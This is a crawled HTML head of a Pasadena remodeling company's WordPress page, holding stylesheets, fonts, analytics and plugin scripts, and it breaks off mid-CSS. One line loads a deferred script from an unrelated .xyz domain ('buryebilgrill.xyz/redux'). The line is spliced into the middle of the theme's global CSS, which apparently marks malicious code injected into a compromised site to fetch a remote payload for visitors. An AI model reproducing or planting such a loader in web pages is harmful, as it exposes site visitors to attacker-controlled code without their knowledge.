

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://createre.com/whole-house-remodels-in-pasadena/
body_size: 20159
content:
<!DOCTYPE html> <!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]--> <!--[if IE 7]><html class="no-js lt-ie9 lt-ie8" lang="en-US"> <![endif]--> <!--[if IE 8]><html class="no-js lt-ie9" lang="en-US"> <![endif]--> <!--[if gt IE 8]><!--><html class="no-js" lang="en-US" > <!--<![endif]--><head>  <script defer src="[data-uri]"></script> <meta charset="UTF-8" /> <!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]--><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"/><link rel="pingback" href="https://createre.com/xmlrpc.php" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"><title>Whole House Remodels in Pasadena &#8211; CreateRE</title><meta name='robots' content='max-image-preview:large' /> <script defer src="[data-uri]"></script><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//use.fontawesome.com' /><link rel="alternate" type="application/rss+xml" title="CreateRE &raquo; Feed" href="https://createre.com/feed/" /><link rel="alternate" type="application/rss+xml" title="CreateRE &raquo; Comments Feed" href="https://createre.com/comments/feed/" /> <script defer src="[data-uri]"></script> <link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.4.3' type='text/css' media='all' /><link rel='stylesheet' id='twbbwg-global-css' href='https://createre.com/wp-content/cache/autoptimize/autoptimize_single_98975498b1a122de75a24dd80ade5719.php?ver=1.0.0' type='text/css' media='all' /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}</style><link rel='stylesheet' id='wp-block-library-css' href='https://createre.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' type='text/css' media='all' /><link rel='stylesheet' id='wpzoom-social-icons-block-style-css' href='https://createre.com/wp-content/cache/autoptimize/autoptimize_single_f58316e9b2d53befb4986b2ce25fe067.php?ver=4.2.18' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script defer src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.is-style-outline.is-style-outline.wp-block-button .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.is-style-rounded.is-style-rounded.wp-block-site-logo{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='contact-form-7-css' href='https://createre.com/wp-content/cache/autoptimize/autoptimize_single_3fd2afa98866679439097f4ab102fe0a.php?ver=5.9.5' type='text/css' media='all' /><link rel='stylesheet' id='bwg_fonts-css' href='https://createre.com/wp-content/cache/autoptimize/autoptimize_single_a9df041d122839ca80bde8891d0e7e14.php?ver=0.0.1' type='text/css' media='all' /><link rel='stylesheet' id='sumoselect-css' href='https://createre.com/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' /><link rel='stylesheet' id='mCustomScrollbar-css' href='https://createre.com/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' /><link rel='stylesheet' id='bwg_frontend-css' href='https://createre.com/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.23' type='text/css' media='all' /><link rel='stylesheet' id='pinterestRSScss-css' href='https://createre.com/wp-content/cache/autoptimize/autoptimize_single_4dacb9450c3994c1e789460ef91a9564.php?ver=6.4.3' type='text/css' media='all' /><link rel='stylesheet' id='rs-plugin-settings-css' href='https://createre.com/wp-content/cache/autoptimize/autoptimize_single_d0d43fdc95f727e8d29f59752eaf29e1.php?ver=5.3.1' type='text/css' media='all' /><style id='rs-plugin-settings-inline-css' type='text/css'>.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.largeredbtn{font-family:"Raleway",sans-serif;font-weight:900;font-size:16px;line-height:60px;color:#fff !important;text-decoration:none;padding-left:40px;padding-right:80px;padding-top:22px;padding-bottom:22px;background:rgb(234,91,31); background:-moz-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(234,91,31,1)),color-stop(100%,rgba(227,58,12,1))); background:-webkit-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:-o-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:-ms-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:linear-gradient(to bottom,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#ea5b1f',endColorstr='#e33a0c',GradientType=0 )}.largeredbtn:hover{background:rgb(227,58,12); background:-moz-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(227,58,12,1)),color-stop(100%,rgba(234,91,31,1))); background:-webkit-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:-o-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:-ms-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:linear-gradient(to bottom,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#e33a0c',endColorstr='#ea5b1f',GradientType=0 )}.fullrounded img{-webkit-border-radius:400px;-moz-border-radius:400px;border-radius:400px}</style><link rel='stylesheet' id='opensans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C600%2C700&#038;ver=6.4.3' type='text/css' media='all' /><link rel='stylesheet' id='raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A400%2C100%2C300%2C500%2C700&#038;ver=6.4.3' type='text/css' media='all' /><link rel='stylesheet' id='bootstrap-css' href='https://createre.com/wp-content/themes/larx/assets/plugins/bootstrap/css/bootstrap.min.css?ver=6.4.3' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-css' href='https://createre.com/wp-content/themes/larx/assets/plugins/font-awesome/css/font-awesome.min.css?ver=6.4.3' type='text/css' media='all' /><link rel='stylesheet' id='owl-carousel-css' href='https://createre.com/wp-content/cache/autoptimize/autoptimize_single_d49fbfc6c0444e7c67b2ee7ae284a293.php?ver=6.4.3' type='text/css' media='all' /><link rel='stylesheet' id='owl-theme-css' href='https://createre.com/wp-content/cache/autoptimize/autoptimize_single_1f9769c84c381114ab8622acb616a1ce.php?ver=6.4.3' type='text/css' media='all' /><link rel='stylesheet' id='cube-css' href='https://createre.com/wp-content/themes/larx/assets/plugins/cube/cubeportfolio.min.css?ver=6.4.3' type='text/css' media='all' /><link rel='stylesheet' id='main-css' href='https://createre.com/wp-content/cache/autoptimize/autoptimize_single_5c0fe522b19f31f3544b4fdf0930b451.php?ver=6.4.3' type='text/css' media='all' /><link rel='stylesheet' id='theme-styles-css' href='https://createre.com/wp-content/cache/autoptimize/autoptimize_single_f6ff0a88059fe7ce3ae23424ad27b7a0.php?ver=6.4.3' type='text/css' media='all' /><link rel='stylesheet' id='main-dark-css-css' href='https://createre.com/wp-content/cache/autoptimize/autoptimize_single_86ea2a15926b7389070345b7b4d247ce.php?ver=6.4.3' type='text/css' media='all' /><link rel='stylesheet' id='main-color-theme-css' href='https://createre.com/wp-content/cache/autoptimize/autoptimize_single_0841da7aa198bf38a4b323ddf43ad8f2.php?ver=6.4.3' type='text/css' media='all' /><link rel='stylesheet' id='style-dynamic-css' href='https://createre.com/wp-content/themes/larx/assets/css/style-dynamic.php?ver=6.4.3' type='text/css' media='all' /><link rel='stylesheet' id='wpzoom-social-icons-socicon-css' href='https://createre.com/wp-content/cache/autoptimize/autoptimize_single_968048ab17948ff12b1df618ee6efdf9.php?ver=1716778338' type='text/css' media='all' /><link rel='stylesheet' id='wpzoom-social-icons-genericons-css' href='https://createre.com/wp-content/cache/autoptimize/autoptimize_single_cac19de39b4b14e0b8aaa90d06bfe696.php?ver=1716778338' type='text/css' media='all' /><link rel='stylesheet' id='wpzoom-social-icons-academicons-css' href='https://createre.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1716778338' type='text/css' media='all' /><link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css' href='https://createre.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1716778338' type='text/css' media='all' /><link rel='stylesheet' id='dashicons-css' href='https://createre.com/wp-includes/css/dashicons.min.css?ver=6.4.3' type='text/css' media='all' /><link rel='stylesheet' id='wpzoom-social-icons-styles-css' href='https://createre.com/wp-content/cache/autoptimize/autoptimize_single_ff0fe79a84cc0bca49a1954b6be655e4.php?ver=1716778338' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v5.12.1/css/all.css' type='text/css' media='all' integrity="sha384-v8BU367qNbs/aIZIxuivaU55N5GPF89WBerHoGA4QTcbUjYiLQtKdrfXnqAcXyTv" crossorigin="anonymous" /><link rel='stylesheet' id='js_composer_front-css' href='https://createre.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.0.1' type='text/css' media='all' /><link rel='stylesheet' id='photonic-slider-css' href='https://createre.com/wp-content/plugins/photonic/include/ext/splide/splide.min.css?ver=20240527-25134' type='text/css' media='all' /><link rel='stylesheet' id='photonic-lightbox-css' href='https://createre.com/wp-content/plugins/photonic/include/ext/lightgallery/lightgallery.min.css?ver=20240527-25134' type='text/css' media='all' /><link rel='stylesheet' id='photonic-css' href='https://createre.com/wp-content/plugins/photonic/include/css/front-end/core/photonic.min.css?ver=20240527-25134' type='text/css' media='all' /><style id='photonic-inline-css' type='text/css'>/* Retrieved from saved CSS */
.photonic-panel { background:  rgb(17,17,17)  !important;

	border-top: none;
	border-right: none;
	border-bottom: none;
	border-left: none;
 }
.photonic-flickr-stream .photonic-pad-photosets { margin: 10px; }
.photonic-flickr-stream .photonic-pad-galleries { margin: 10px; }
.photonic-flickr-stream .photonic-pad-photos { padding: 5px 10px; }
.photonic-google-stream .photonic-pad-photos { padding: 5px 10px; }
.photonic-zenfolio-stream .photonic-pad-photos { padding: 5px 10px; }
.photonic-zenfolio-stream .photonic-pad-photosets { margin: 5px 10px; }
.photonic-instagram-stream .photonic-pad-photos { padding: 5px px; }
.photonic-smug-stream .photonic-pad-albums { margin: 10px; }
.photonic-smug-stream .photonic-pad-photos { padding: 5px 10px; }
.photonic-random-layout .photonic-thumb { padding: 2px}
.photonic-masonry-layout .photonic-thumb { padding: 2px}
.photonic-mosaic-layout .photonic-thumb { padding: 2px}</style><link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff2-css' href='https://createre.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff2?v=1.9.2'  type='font/woff2' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css' href='https://createre.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css' href='https://createre.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff2-css' href='https://createre.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff2?v=4.2.18'  type='font/woff2' crossorigin /><link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v5.12.1/css/v4-shims.css' type='text/css' media='all' integrity="sha384-C8a18+Gvny8XkjAdfto/vjAUdpGuPtl1Ix/K2BgKhFaVO6w4onVVHiEaN9h9XsvX" crossorigin="anonymous" /><style id='font-awesome-official-v4shim-inline-css' type='text/css'>@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-brands-400.eot"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-brands-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-brands-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-brands-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-brands-400.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-solid-900.eot"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-solid-900.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-solid-900.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-solid-900.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-solid-900.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-regular-400.eot"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-regular-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-regular-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-regular-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-regular-400.svg#fontawesome") format("svg");
unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
}</style> <script defer src="[data-uri]"></script><script type="text/javascript" src="https://createre.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script defer type="text/javascript" src="https://createre.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script defer type="text/javascript" src="https://createre.com/wp-content/cache/autoptimize/autoptimize_single_3fb461c1b082f494c9e0eaaafcf8bd72.php?ver=1.2.2" id="twbbwg-circle-js"></script> <script defer id="twbbwg-global-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://createre.com/wp-content/cache/autoptimize/autoptimize_single_2c7284f4ed47a54704650cdd9a1d5ffb.php?ver=1.0.0" id="twbbwg-global-js"></script> <script defer type="text/javascript" src="https://createre.com/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6" id="sumoselect-js"></script> <script defer type="text/javascript" src="https://createre.com/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9" id="bwg_mobile-js"></script> <script defer type="text/javascript" src="https://createre.com/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script> <script defer type="text/javascript" src="https://createre.com/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0" id="jquery-fullscreen-js"></script> <script defer id="bwg_frontend-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://createre.com/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.23" id="bwg_frontend-js"></script> <script defer type="text/javascript" src="https://createre.com/wp-content/plugins/pinterest-rss-widget/jquery.nailthumb.1.0.min.js?ver=6.4.3" id="pinterestRSSjs-js"></script> <script defer type="text/javascript" src="https://createre.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.3.1" id="tp-tools-js"></script> <script defer type="text/javascript" src="https://createre.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.3.1" id="revmin-js"></script>    <script defer type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-ZVJQ4X2K55" id="google_gtagjs-js"></script> <script defer id="google_gtagjs-js-after" src="[data-uri]"></script> <link rel="https://api.w.org/" href="https://createre.com/wp-json/" /><link rel="alternate" type="application/json" href="https://createre.com/wp-json/wp/v2/pages/3817" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://createre.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.4.3" /><link rel="canonical" href="https://createre.com/whole-house-remodels-in-pasadena/" /><link rel='shortlink' href='https://createre.com/?p=3817' /><link rel="alternate" type="application/json+oembed" href="https://createre.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcreatere.com%2Fwhole-house-remodels-in-pasadena%2F" /><link rel="alternate" type="text/xml+oembed" href="https://createre.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcreatere.com%2Fwhole-house-remodels-in-pasadena%2F&#038;format=xml" /><meta name="generator" content="Redux 4.4.17" /><meta name="generator" content="Site Kit by Google 1.127.0" /> <script defer src="[data-uri]"></script>  <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQN4MBS"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>  <script defer src="[data-uri]"></script><style>#header{
margin: 0 auto;
height: 85px;
}
.header-nav {
    background-color: rgb(65, 64, 69);
}
.navbar {
    min-height: 80px;
}
.offcanvas-nav {
  background: #414045;
  border-color: #414045;
  border-radius: 0;
  margin: 0;
  padding-top: 15px;
  padding-bottom: 10px;
  width: 100%;
  color: #414045;
}
#footer{
margin: 0 auto;
height: 85px;
}
.header-nav {
    background-color: rgb(65, 64, 69);
}
.navbar {
    min-height: 80px;
}

.offcanvas-nav {
  background: #414045;
  border-color: #414045;
  border-radius: 0;
  margin: 0;
  padding-top: 15px;
  padding-bottom: 10px;
  width: 100%;
  color: #414045;
